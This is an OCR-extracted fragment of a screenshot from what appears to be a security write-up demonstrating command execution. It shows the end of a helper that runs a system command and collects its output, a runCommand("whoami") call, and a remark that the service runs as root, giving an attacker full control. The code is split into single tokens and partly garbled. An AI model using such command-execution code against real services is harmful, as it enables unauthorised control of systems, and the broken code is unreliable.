
var
output
=
""
;
while
((
line
=
reader
.
readLine
())
!
output
+=
line
+
"\n"
;
}
reader
.
close
();
process
.
waitFor
();
return
output
;
};
runCommand
(
"whoami"
);
The following screenshot shows the command
execution, revealing that the service is running as
the
root
user, which grants full control over the
system to an attacker.